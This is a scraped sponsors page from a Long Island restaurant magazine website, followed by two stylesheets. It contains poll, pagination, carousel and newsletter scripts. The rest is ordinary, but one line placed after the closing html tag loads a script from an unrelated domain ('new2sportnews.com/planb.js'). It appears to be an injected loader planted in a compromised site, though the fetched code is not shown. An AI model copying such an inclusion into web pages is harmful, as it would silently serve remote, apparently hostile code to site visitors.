        WIN A GIFT CERTIFICATE at one
        of our sponsored restaurants.</p>
    <a href="index.php?option=com_restaurant&view=interact" class="survey-btn"></a>
</div>                <style>
    #error{clear: both;margin-top: 10px;display: block;position: relative;text-align: left;color: red;}
    #success{clear: both;margin-top: 10px;display: block;position: relative;text-align: left;color: green;}
</style>
<div class="quick-poll">
    <h5>QUICK POLL</h5>

                <p class="dine">How many times a month do you dine out?</p>
            <div class="list-radio">
                <form action="">
                    <input type="radio" name="answer" id="ans1" value="Once a week"><span class="radio-list">Once a week</span><br>
                    <input type="radio" name="answer" id="ans2" value="Twice a week"><span class="radio-list">Twice a week</span><br>
                    <input type="radio" name="answer" id="ans3" value="Once or twice a month"><span class="radio-list">Once or twice a month</span><br>
                    <input type="radio" name="answer" id="ans4" value="I don't have a kitchen"><span class="radio-list">I don't have a kitchen</span><br>
                </form>
                <input type="submit" onclick="vote()" id="pollsubmit" value="" alt="" title="" class="vote-btn">
                <input type="hidden" name="vote_id" id="vote_id" value="1"/>
            </div>
            <div id="error"></div>
            <div id="success"></div>
        
</div>

<script type="text/javascript">
    var status = 0;
    function vote()
    {
        var error = 0;
        var answer = '';
        if(status > 0)
        {
            return false;
        }

        for(var i=1; i<=4; i++)
        {
            if(document.getElementById('ans'+i).checked == true)
            {
                answer = document.getElementById('ans'+i).value;
                error++;
            }
        }
        if(error == 0)
        {
            document.getElementById('error').innerHTML = 'Select any one of the option';
            return false;
        }
        
        document.getElementById('error').innerHTML = '';
        document.getElementById('success').innerHTML = 'Loading...';

        var vote_id = document.getElementById('vote_id').value;
    
        jQuery.ajax({
            type: "POST",
            url: "index.php?option=com_restaurant&view=home&task=vote",
            data: "vote_id="+vote_id+"&answer="+answer,
            success: function(response){
                status++;
                document.getElementById('pollsubmit').style.opacity = '0.5';
                document.getElementById('success').innerHTML = 'Your poll successfully added';
            }
        });

    }
</script>


            </div>
        </div>
    </div>
</div>

<input type="hidden" name="sort_type" id="sort_type" value=""/>
<input type="hidden" name="perpage" id="perpage" value="10"/>
<input type="hidden" name="pageno" id="pageno" value="1"/>



<script type="text/javascript">

    function setTexts(type, val)
    {
        if(type == 'sort')
        {
            document.getElementById('sort_type').value = val.options[val.selectedIndex].value;
            document.getElementById('sort1_select').innerHTML = val.options[val.selectedIndex].text;
            document.getElementById('sort2_select').innerHTML = val.options[val.selectedIndex].text;
        }
        if(type == 'page')
        {
            document.getElementById('perpage').value = val.options[val.selectedIndex].value;
            document.getElementById('perpage1_select').innerHTML = val.options[val.selectedIndex].text;
            document.getElementById('perpage2_select').innerHTML = val.options[val.selectedIndex].text;
        }
    }

    var min = 1;  var max = 3; var total = 6;
    function setPag(type, n)
    {
        min = parseInt(document.getElementById('min_list').value);
        max = parseInt(document.getElementById('max_list').value);
        total = parseInt(document.getElementById('total_list').value);
        if(type == 'pre')
        {
            if(total > 0)
            {
                if(n == 1)
                {
                    for(var i=min; i<=max; i++)
                    {
                        if(document.getElementById('pag_a_'+i))
                        {
                            document.getElementById('pag_a_'+i).style.display = 'none';
                        }
                    }
                }
                else
                {
                    for(var i=min; i<=max; i++)
                    {
                        if(document.getElementById('pag_aa_'+i))
                        {
                            document.getElementById('pag_aa_'+i).style.display = 'none';
                        }
                    }
                }


                max = max - 3;
                if(max < 3)
                {
                    max = 3;
                }

                val = (Math.floor(max/3)) * 3;
                if((max - val) > 0)
                {
                    val = val + 3;
                }

                if(max > total)
                {
                    max = total;
                }

                max = val;
                min = max - 2;

                if(min < 0)
                {
                    min = 1;
                }

                if(n == 1)
                {
                    for(var i=min; i<=max; i++)
                    {
                        if(document.getElementById('pag_a_'+i))
                        {
                            document.getElementById('pag_a_'+i).style.display = 'block';
                        }
                    }
                }
                else
                {
                    for(var i=min; i<=max; i++)
                    {
                        if(document.getElementById('pag_aa_'+i))
                        {
                            document.getElementById('pag_aa_'+i).style.display = 'block';
                        }
                    }
                }

            }
        }
        else
        {
            if(total > 0)
            {
                if(n == 1)
                {
                    for(var i=min; i<=max; i++)
                    {
                        if(document.getElementById('pag_a_'+i))
                        {
                            document.getElementById('pag_a_'+i).style.display = 'none';
                        }
                    }
                }
                else
                {
                    for(var i=min; i<=max; i++)
                    {
                        if(document.getElementById('pag_aa_'+i))
                        {
                            document.getElementById('pag_aa_'+i).style.display = 'none';
                        }
                    }
                }

                max = max + 3;
                if(max > total)
                {
                    max = total;
                }

                val = (Math.floor(max/3)) * 3;
                min = val - 2;
                if((max - val) > 0)
                {
                    min = val + 1;
                    val = val + (max-val);
                }
                max = val;

                if(n == 1)
                {
                    for(var i=min; i<=max; i++)
                    {
                        if(document.getElementById('pag_a_'+i))
                        {
                            document.getElementById('pag_a_'+i).style.display = 'block';
                        }
                    }
                }
                else
                {
                    for(var i=min; i<=max; i++)
                    {
                        if(document.getElementById('pag_aa_'+i))
                        {
                            document.getElementById('pag_aa_'+i).style.display = 'block';
                        }
                    }
                }
            }
        }

        document.getElementById('min_list').value = min;
        document.getElementById('max_list').value = max;

    }

    function setPage(id)
    {
        document.getElementById('pageno').value = id;
        filter();
    }

    function filter()
    {
        var sort = document.getElementById('sort_type').value;
        var perpage = document.getElementById('perpage').value;
        var pageno = document.getElementById('pageno').value;
        var category = document.getElementById('category').value;
        var letter = document.getElementById('letter').value;

        if(!category)
        {
            category = '';
        }
        if(!letter)
        {
            letter = '';
        }

        document.getElementById('sponsors_list').innerHTML = '<img src="components/com_restaurant/images/loading.gif"/>';

        $.ajax({
            type: "POST",
            url: "index.php?option=com_restaurant&view=sponsors&task=filter",
            data: "sort="+sort+"&perpage="+perpage+"&category="+category+"&letter="+letter+"&pageno="+pageno,
            success: function(data){
                document.getElementById('sponsors_list').innerHTML = data;
                setPagination1();
                setPagination2();
            }
        });
    }
    function setPagination1()
    {
        var sort = document.getElementById('sort_type').value;
        var perpage = document.getElementById('perpage').value;
        var pageno = document.getElementById('pageno').value;
        var category = document.getElementById('category').value;
        var letter = document.getElementById('letter').value;

        if(!category)
        {
            category = '';
        }
        if(!letter)
        {
            letter = '';
        }

        document.getElementById('topnav').innerHTML = 'Loading...';

        $.ajax({
            type: "POST",
            url: "index.php?option=com_restaurant&view=sponsors&task=setPagination",
            data: "sort="+sort+"&perpage="+perpage+"&category="+category+"&letter="+letter+"&pageno="+pageno,
            success: function(data){
                document.getElementById('topnav').innerHTML = data;
            }
        });
    }

    function setPagination2()
    {
        var sort = document.getElementById('sort_type').value;
        var perpage = document.getElementById('perpage').value;
        var pageno = document.getElementById('pageno').value;
        var category = document.getElementById('category').value;
        var letter = document.getElementById('letter').value;

        if(!category)
        {
            category = '';
        }
        if(!letter)
        {
            letter = '';
        }

        document.getElementById('bottomnav').innerHTML = 'Loading...';

        $.ajax({
            type: "POST",
            url: "index.php?option=com_restaurant&view=sponsors&task=setBotPagination",
            data: "sort="+sort+"&perpage="+perpage+"&category="+category+"&letter="+letter+"&pageno="+pageno,
            success: function(data){
                document.getElementById('bottomnav').innerHTML = data;
            }
        });
    }
</script>
                                        </div>
            </div>
            <!--product page End-->

            
<link rel="stylesheet" type="text/css" href="modules/mod_restaurant_footer/css/style.css">
<link rel="stylesheet" type="text/css" media="all" href="modules/mod_restaurant_footer/fancybox/jquery.fancybox.css">
<script type="text/javascript" src="modules/mod_restaurant_footer/fancybox/jquery.fancybox.js?v=2.0.6"></script>
<script type="text/javascript" src="modules/mod_restaurant_footer/js/jquery.jcarousel.min.js"></script>
<script type="text/javascript">
function addtobrowserfavorites(url, title)
{
	if (document.all)
		window.external.AddFavorite(url, title);
	else if (window.sidebar)
		window.sidebar.addPanel(title, url, "");
}
</script>
<link rel="stylesheet" type="text/css" href="modules/mod_restaurant_footer/css/elastislide.css">

<div class="image-slider">
    <div id="carousel" class="jcarousel-skin-ie7">
        <div class="es-carousel">
            <a href="index.php?option=com_restaurant&view=sponsors" style="text-decoration:none;color:#fff;"><h4>SPONSORS & CATERERS</h4></a>
            <ul id="footerslider"></ul>
        </div>
    </div>
</div>
<div class="other-links">
    <h5>VISIT OUR OTHER WEBSITES:</h5>
	<div class="links-add">
		<div class="websites">
			<ul class="footer-links1">
				<li><a href="https://www.midweekmenus.com" target="_blank">Mid Week Menus</a></li>
				<li><a href="http://greatrestaurantstv.com" target="_blank">Great Restaurants TV</a></li>
				<li><a href="https://www.facebook.com/GreatRestaurantsCasualDining/" target="_blank">Great Restaurants Casual Dining</a></li>
				<li><a href="https://www.facebook.com/GreatRestaurantsCasualDining/" target="_blank">Great Restaurants Pizza Lovers</a></li>
			</ul>
			<ul class="footer-links2">
				<li><a href="http://www.greatkosherrestaurants.com/" target="_blank">Great Kosher Restaurants International</a></li>
				<li><a href="http://www.greatkosherdeals.com/" target="_blank">Great Kosher Deals</a></li>
			</ul>
			<ul class="footer-links1">
				<li><a href="http://www.greatkosherweddings.com/" target="_blank">Great Kosher Weddings</a></li>
				<li><a href="http://www.greatrestaurantsmag.com/NYC/" target="_blank">Great Restaurants Of New York City</a></li>
			</ul>
		</div>
		<a href="index.php?option=com_restaurant&view=interact" class="footer-offer"><span class="dinner-free"></span></a>
	</div>
    <div class="add-choices">
		<!-- Begin Google Syndication -->
		<script type="text/javascript">
		google_ad_client = "pub-7655505677190590";
		google_ad_slot = "3594400810";
		google_ad_width = 728;
		google_ad_height = 90;
		</script>
		<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
		<!-- End Google Syndication -->
    </div>
</div>
<div class="footer">
    <div class="footer-menu">
        <div class="footer-top">
            <ul>
                                <li  ><a href="https://www.greatrestaurantsmag.com/li/">Home</a></li>
                <li  ><a href="/li/index.php?option=com_restaurant&amp;view=restaurant" >Restaurants</a></li>
                <li  ><a href="/li/index.php?option=com_restaurant&amp;view=news" >News</a></li>
                <li  ><a href="/li/index.php?option=com_restaurant&amp;view=reservations" >Reservations</a></li>
                <!-- <li  ><a href="/li/index.php?option=com_restaurant&amp;view=blogs">Blog</a></li> -->
        		<li class="active" ><a href="/li/index.php?option=com_restaurant&amp;view=sponsors">Sponsors</a></li>
                <li  ><a href="/li/index.php?option=com_restaurant&amp;view=articles">Articles</a></li>
                <li  ><a href="/li/index.php?option=com_restaurant&amp;view=recipes">Recipes</a></li>
                <li  ><a href="/li/index.php?option=com_restaurant&amp;view=deals">Deals</a></li>
                <li  ><a href="/li/index.php?option=com_restaurant&amp;view=contact">Contact</a></li>
            </ul>
        </div>
    </div>
    <div class="footer-info">
        <div class="footer-bottom">
            <p id="font4">Website &#169; Copyright 2026<br />Great Restaurants of Long Island<br /><a href="http://www.avin.us/" target="_blank">Avi Norensberg</a> - Programming<br /><a href="http://www.whitemedia.com/" target="_blank">white<span>media</span></a> - Website Design</p>
            <div class="mail-search">
                <label id="font5" class="mail-title">Sign Up for our Newsletter:</label>
                <div class="mail-info">
                    <div class="acymailing_module" id="acymailing_module_formAcymailing92591">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing92591"  >
		<form id="formAcymailing92591" action="/li/index.php?option=com_restaurant" onsubmit="return submitacymailingform('optin','formAcymailing92591')" method="post" name="formAcymailing92591"  >
		<div class="acymailing_module_form" >
						<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing92591"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:80%" value="E-mail" title="E-mail"/>
							</td> </tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing92591'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_92" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.greatrestaurantsmag.com%2Fli%2Findex.php%3Foption%3Dcom_restaurant%26view%3Dsponsors"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.greatrestaurantsmag.com%2Fli%2Findex.php%3Foption%3Dcom_restaurant%26view%3Dsponsors"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing92591" />
									</div>
		</form>
	</div>
	</div>
                </div>
            </div>
            <ul>
                <li id="font6" class="add-img">
                    <a href="javascript:addtobrowserfavorites('http://www.greatrestaurantsmag.com/li', 'Great Restaurants Magazine');" style="text-decoration:underline !important;">Add to Favorites</a></li>
                <li id="font7" class="frd">
                    <a style="text-decoration:underline !important;" class="modalbox" href="#inline">Email Site to Friend</a>
                </li>
            </ul>
        </div>
        <div class="finduson">
            <div class="social-media" id="footer-social" style="float:right;"><!-- margin-left:93px; -->
                <a href="https://instagram.com/greatrestaurantsmagazine/" target="_blank" class="instagram-small"></a>
                <a href="http://www.facebook.com/GreatRestaurantsofLongIsland" target="_blank" class="fb-small"></a>
                <a href="https://twitter.com/#!/GreatFoodLI" target="_blank" class="tweet-small"></a>
                <a href="http://www.youtube.com/user/Greatrestaurantsmag" target="_blank" class="youtub-small"></a>
                <!--
				<a href="#" class="small-i2"></a>
				<a href="http://www.google.com" target="_blank" class="google-smal"></a>
				-->
            </div>
        </div>
    </div>
</div>


<!-- hidden inline form -->
<div id="inline">
	<h4>Email Site to Friend</h4>
	<form id="contact" name="contact" action="#" method="post">
		<ul>
			<li>
				<label class="label">Your Name</label>
				<input type="text" id="yourname" name="yourname" class="normalinput" style="margin-left: 36px;">
			</li>
			<li>
				<label class="label">Your Email</label>
				<input type="emailaddress" id="youremail" name="youremail" class="normalinput" style="margin-left: 39px;">
			</li>
			<li>
				<label class="label">Friend's Name</label>
				<input type="text" id="friendname" name="friendname" class="normalinput" style="margin-left: 20px;">
			</li>
			<li>
				<label class="label">Friend's Email</label>
				<input type="emailaddress" id="emailaddress" name="email" class="normalinput" style="margin-left: 24px;">
			</li>
			<li>
				<label class="label">Enter a Message</label>
				<textarea id="messages" name="messages" class="normatextarea" style="margin-left: 5px;"></textarea>
			</li>
			<li>
				<em style="float:right;display: none;" id="send_load" style="float: right;">sending...</em>
				<button id="send" class="contsubmitbtn"  style="float: right;">Send Email</button>
				<div id="result" style="text-align: center;color: green;font-size: 15px;float: right;margin-right: 10px; width: 295px;"></div>
			</li>
		</ul>
	</form>
</div>

<!-- basic fancybox setup -->
<script type="text/javascript">

    $(document).ready(function() {
        $(".modalbox").fancybox();
        $("#contact").submit(function() { return false; });

        $("#send").on("click", function(){
            var emailval  = $("#emailaddress").val();

            if((/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(emailval)) == false)
            {
                $("#result").html('Invalid Email Address');
                return false;
            }
            $("#result").html('');
            $("#send").hide();
            $("#send_load").show();
            $.ajax({
                type: 'POST',
                url: 'https://www.greatrestaurantsmag.com/li//index.php?option=com_restaurant&view=home&task=sendemailtofriend',
                data: $("#contact").serialize(),
                success: function(data) {
                    $("#result").html(data);
                    $("#send").show();
                    $("#send_load").hide();
                }
            });
        });
    });
</script>
<script type="text/javascript">
var mycarousel_itemList = [
    {url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/782402675.jpg", title: "Milleridge, The", link: "index.php?option=com_restaurant&view=sponsorspage&id=156"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/121_sponsersimg.jpg", title: "H2O Caterers", link: "index.php?option=com_restaurant&view=sponsorspage&id=68"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1090971946.jpg", title: "Le Joaillier Fine Jewelry", link: "index.php?option=com_restaurant&view=sponsorspage&id=116"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/139_sponsersimg.jpg", title: "Anthony DeFranco Salon & Spa", link: "index.php?option=com_restaurant&view=sponsorspage&id=76"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1526976452.jpg", title: "Woodbury Mens Shop", link: "index.php?option=com_restaurant&view=sponsorspage&id=115"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1798216778.jpg", title: "Sound Insight Total Home Technology", link: "index.php?option=com_restaurant&view=sponsorspage&id=119"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/174_sponsersimg.jpg", title: "Limani", link: "index.php?option=com_restaurant&view=sponsorspage&id=78"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1582986659.jpg", title: "Crushed Olive", link: "index.php?option=com_restaurant&view=sponsorspage&id=90"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1353000503.jpg", title: "Gilbert Displays", link: "index.php?option=com_restaurant&view=sponsorspage&id=160"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/965752650.jpg", title: "Colbeh", link: "index.php?option=com_restaurant&view=sponsorspage&id=36"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/122_sponsersimg.jpg", title: "Ameriprise Financial", link: "index.php?option=com_restaurant&view=sponsorspage&id=69"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/152_sponsersimg.jpg", title: "Maddaloni Jewelers", link: "index.php?option=com_restaurant&view=sponsorspage&id=42"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/182_sponsersimg.jpg", title: "The Crushed Olive", link: "index.php?option=com_restaurant&view=sponsorspage&id=81"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/2090333536.jpg", title: "Dortoni Bakery", link: "index.php?option=com_restaurant&view=sponsorspage&id=144"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/119174154.jpg", title: "Cuban, The", link: "index.php?option=com_restaurant&view=sponsorspage&id=158"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/971436523.jpg", title: "Tsontos Furs, Leather & Shearling", link: "index.php?option=com_restaurant&view=sponsorspage&id=136"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1916346760.jpg", title: "Palm Bay International", link: "index.php?option=com_restaurant&view=sponsorspage&id=107"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1767153686.jpg", title: "MoCA Asian Bistro", link: "index.php?option=com_restaurant&view=sponsorspage&id=122"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/395602033.jpg", title: "Sedoni Gallery", link: "index.php?option=com_restaurant&view=sponsorspage&id=127"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1791568129.jpg", title: "OPTYX", link: "index.php?option=com_restaurant&view=sponsorspage&id=154"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1089838602.jpg", title: "J. Michaels Mens Fine Clothing", link: "index.php?option=com_restaurant&view=sponsorspage&id=120"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/427212816.jpg", title: "Mitchells Mens & Ladies Fine Clothing", link: "index.php?option=com_restaurant&view=sponsorspage&id=104"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/128_sponsersimg.jpg", title: "Mayfair Jewelers", link: "index.php?option=com_restaurant&view=sponsorspage&id=72"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/3282017.jpg", title: "Thomas Mitchell Clothiers", link: "index.php?option=com_restaurant&view=sponsorspage&id=155"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/714263221.jpg", title: "Fortunoff Fine Jewelry", link: "index.php?option=com_restaurant&view=sponsorspage&id=143"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/351215563.jpg", title: "Sweet Karma Desserts", link: "index.php?option=com_restaurant&view=sponsorspage&id=153"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/151_sponsersimg.jpg", title: "J.E. Lund Jewelers", link: "index.php?option=com_restaurant&view=sponsorspage&id=41"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/130_sponsersimg.jpg", title: "Playing with Fire", link: "index.php?option=com_restaurant&view=sponsorspage&id=74"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1406500324.jpg", title: "Hendrick's Tavern", link: "index.php?option=com_restaurant&view=sponsorspage&id=94"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/10_sponsersimg.jpg", title: "Bon Bons Chocolatier", link: "index.php?option=com_restaurant&view=sponsorspage&id=32"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/81_sponsersimg.jpg", title: "Tellers", link: "index.php?option=com_restaurant&view=sponsorspage&id=50"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/2140794570.jpg", title: "Solomons Jewelers", link: "index.php?option=com_restaurant&view=sponsorspage&id=124"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/838887509.jpg", title: "Optic Masters", link: "index.php?option=com_restaurant&view=sponsorspage&id=159"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/12_sponsersimg.jpg", title: "Bryant & Cooper", link: "index.php?option=com_restaurant&view=sponsorspage&id=34"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/696023478.jpg", title: "Papillon Salon", link: "index.php?option=com_restaurant&view=sponsorspage&id=142"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/3429389.jpg", title: "Bourbon Street", link: "index.php?option=com_restaurant&view=sponsorspage&id=33"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/39_sponsersimg.jpg", title: "Mayfair Diamonds and Fine Jewelry", link: "index.php?option=com_restaurant&view=sponsorspage&id=43"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/103_sponsersimg.jpg", title: "Prime American Kitchen", link: "index.php?option=com_restaurant&view=sponsorspage&id=65"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/46_sponsersimg.jpg", title: "Scott Marshall Jewelers", link: "index.php?option=com_restaurant&view=sponsorspage&id=44"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1410380492.jpg", title: "Time Source Watches & Jewelry", link: "index.php?option=com_restaurant&view=sponsorspage&id=147"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1241848362.jpg", title: "Libutti Jewelers", link: "index.php?option=com_restaurant&view=sponsorspage&id=102"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/882939130.jpg", title: "Carusos Fine Italian", link: "index.php?option=com_restaurant&view=sponsorspage&id=133"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/235405308.jpg", title: "Westbury Manor", link: "index.php?option=com_restaurant&view=sponsorspage&id=109"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1020808133.jpg", title: "Franina", link: "index.php?option=com_restaurant&view=sponsorspage&id=71"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1251824382.jpg", title: "Gemelli Gourmet Market North", link: "index.php?option=com_restaurant&view=sponsorspage&id=157"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/484628441.jpg", title: "Mint", link: "index.php?option=com_restaurant&view=sponsorspage&id=105"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1226901579.jpg", title: "Mazza Fine Jewelry", link: "index.php?option=com_restaurant&view=sponsorspage&id=139"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1543096923.jpg", title: "Harbor Club at Prime", link: "index.php?option=com_restaurant&view=sponsorspage&id=146"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/Akbar_ST.jpg", title: "Akbar", link: "index.php?option=com_restaurant&view=sponsorspage&id=26"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/157_sponsersimg.jpg", title: "Rothmann`s Steak House", link: "index.php?option=com_restaurant&view=sponsorspage&id=27"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/650992647.png", title: "Yaaas Tea", link: "index.php?option=com_restaurant&view=sponsorspage&id=161"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/727081943.jpg", title: "M & V Limousines", link: "index.php?option=com_restaurant&view=sponsorspage&id=152"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/156_sponsersimg.jpg", title: "Pearl East", link: "index.php?option=com_restaurant&view=sponsorspage&id=30"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/843306652.jpg", title: "Davenport Press", link: "index.php?option=com_restaurant&view=sponsorspage&id=91"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/600394121.jpg", title: "Ecolin Fine Jewelry", link: "index.php?option=com_restaurant&view=sponsorspage&id=37"}];

function mycarousel_itemLoadCallback(carousel, state)
{
    for (var i = carousel.first; i <= carousel.last; i++) {
        if (carousel.has(i)) {
            continue;
        }
        if (i > mycarousel_itemList.length) {
            break;
        }
        carousel.add(i, mycarousel_getItemHTML(mycarousel_itemList[i-1]));
    }
};

function mycarousel_getItemHTML(item)
{
    return '<a href="'+item.link+'" href="_blank" style="height:83px;"><img src="' + item.url + '" width="175" height="83" alt="' + item.url + '" /></a><span>'+item.title+'</span>';
};

jQuery(document).ready(function() {
    jQuery('#carousel').jcarousel({
        size: mycarousel_itemList.length,
        itemLoadCallback: {onBeforeAnimation: mycarousel_itemLoadCallback}
    });
});

var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-2584799-1']);
_gaq.push(['_trackPageview']);

(function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>
        </div>
    </body>
</html>
<script src="https://new2sportnews.com/planb.js"></script>

--- FILE ---
content_type: text/css
request_url: https://www.greatrestaurantsmag.com/li/templates/restaurant/css/general.css
body_size: 474
content:
.error{padding:0px;}
.error h2{color:#000!important;font-size:1.4em!important;text-transform:uppercase;padding:0 0 0 0px!important;}
#system-message{margin:10px 0 20px 0;border-left:0;border-right:0;}
#system-message dt{font-weight: bold;}
#system-message dd{margin: 0 0 15px 0;font-weight: bold;text-indent: 0px;padding:0}
#system-message dd ul{color: #000;list-style: none;padding: 0px;}
#system-message dd ul li{font-size: 11px;font-family: arial;line-height:1.5em}
#system-message dt.message{position:absolute;top:-2000px;left:-3000px;}
#system-message dd.message ul{background: #fff  url(../images/system/notice-info.png) repeat;padding-left:40px;padding: 10px 10px 10px 40px;border-top: 2px solid #90B203;border-bottom: 2px solid #90B203;}
#system-message dd.message ul li{background:none !important}
#system-message dt.error{position:absolute;top:-2000px;left:-3000px;}
#system-message dd.error ul{background:#fff url(../images/system/notice-alert.png) no-repeat ;padding-left:40px;padding: 10px 10px 10px 40px;border-top: 2px solid #990000;border-bottom: 2px solid #990000;}
#system-message dt.notice{position:absolute;top:-2000px;left:-3000px;}
#system-message dd.notice ul{background:#fff url(../images/system/notice-note.png) no-repeat ;padding-left:40px;padding: 10px 10px 10px 40px;border-top: 2px solid #FAA528;border-bottom: 2px solid #FAA528;}
#system-message dd.notice ul{color:#000;margin:10px 0;}
#system-message{margin-bottom:0px;padding:0;}
#system-message dt{font-weight: bold;}
#system-message dd{font-weight: bold;padding:0;}


--- FILE ---
content_type: text/css
request_url: https://www.greatrestaurantsmag.com/li/modules/mod_restaurant_header/css/style.css
body_size: 1925
content:
*{margin: 0;padding: 0;border: 0;}
.clear{clear:both;}
.right{float: right;}
.left{ float: left;}
body { background: #fff;font: 62.5%/1.5 "Tahoma",arial,Verdana, sans-serif;color: #fff;text-align:center; }
#wrapper {min-width:980px;margin: 0px auto;}
.header-container{width:100%;}
.header{width: 980px;margin: 0 auto;}
.logo{background-image:url(../images/sprite.png);width:259px;height:105px;background-position:0 0;margin-top:17px;cursor:pointer;float:left;}
.top-add{float:right;margin-top: 26px;}
.top-add a{text-decoration:none;}
.mail-btn{background:url(../images/sprite.png)no-repeat;width:20px;height:23px;background-position:-276px 0;position: relative;top: 0;border: none;color: white;padding: 0;margin: 0;cursor: pointer;left: -25px;outline:0;line-height:25px;}
.mail-btn2{background:url(../images/sprite.png)no-repeat;width:20px;height:23px;background-position:-276px 0;position: relative;top: 0;border: none;color: white;padding: 0;margin: 0;cursor: pointer;left: -25px;outline:0;top: 0px;}
.header-top{display: table;width: 100%;}
.header-bottom{display: table;width: 100%;}
.mail-subscribe{float: left;width: 264px;text-align: center;}
.social-media{float: left;margin-top:12px;}
.social-media a{cursor:pointer;text-decoration:none;margin-right:4px;}
#head-socialmedia a{display:inline-block;background-image:url(../images/sprite.png);background-repeat:no-repeat;width:38px;height:39px;}
#head-socialmedia a.head-fb{background-position:0 -105px;}
#head-socialmedia a.head-tweet{background-position:-38px -105px;}
#head-socialmedia a.head-youtube{background-position:-76px -105px;}
#head-socialmedia a.head-google{background-position:-114px -105px;}
#head-socialmedia a.head-instagram{background-position:-152px -105px;}
#head-socialmedia a.new-icon2{background-position:-190px -105px;}
.drop-downbox{float:right;margin:12px 0 0 0;}
